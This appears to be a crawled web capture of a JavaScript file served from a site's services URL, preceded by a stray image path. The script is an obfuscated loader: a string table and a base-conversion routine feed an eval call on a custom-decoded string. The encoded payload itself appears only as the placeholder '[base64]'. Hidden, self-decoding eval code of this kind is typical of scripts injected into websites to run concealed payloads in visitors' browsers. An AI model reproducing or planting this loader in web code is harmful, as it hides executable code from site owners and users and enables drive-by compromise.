

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1897
content:
var _0xc60e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc60e[2][_0xc60e[1]](_0xc60e[0]);var h=g[_0xc60e[3]](0,e);var i=g[_0xc60e[3]](0,f);var j=d[_0xc60e[1]](_0xc60e[0])[_0xc60e[10]]()[_0xc60e[9]](function(a,b,c){if(h[_0xc60e[4]](b)!==-1)return a+=h[_0xc60e[4]](b)*(Math[_0xc60e[8]](e,c))},0);var k=_0xc60e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc60e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",46,"YlNTcbmaz",13,3,52))